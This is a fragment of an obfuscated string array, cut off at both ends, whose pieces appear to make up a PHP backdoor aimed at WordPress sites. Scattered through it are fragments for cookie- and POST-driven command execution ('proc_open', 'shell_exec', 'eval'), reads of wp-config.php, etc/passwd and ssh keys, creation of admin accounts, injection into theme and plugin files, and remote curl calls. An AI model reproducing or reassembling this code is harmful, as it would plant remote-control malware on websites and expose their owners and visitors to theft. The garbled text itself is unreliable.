,'_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\